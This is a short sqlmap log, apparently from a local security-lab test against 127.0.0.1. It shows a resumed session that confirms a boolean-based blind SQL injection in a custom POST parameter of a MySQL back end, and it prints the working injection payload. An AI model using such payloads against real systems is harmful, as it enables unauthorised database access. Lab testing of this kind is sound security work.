 [13:29:44] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[13:29:48] [INFO] resuming back-end DBMS 'mysql'
[13:29:48] [INFO] testing connection to the target URL
[13:30:18] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[13:30:18] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is,
you can try to rerun with switch '--random-agent' and/or proxy switches ('--ignore-proxy', '--proxy',...)
[13:31:48] [CRITICAL] connection timed out to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: title=test&link_man=yz&link_phone=123213&att1[key' AND 9257=(SELECT (CASE WHEN (9257=9257) THEN 9257 ELSE (
SELECT 9423 UNION SELECT 8157) END))-- -]=abc
---
[13:31:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[13:31:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
Ms08067安全实验室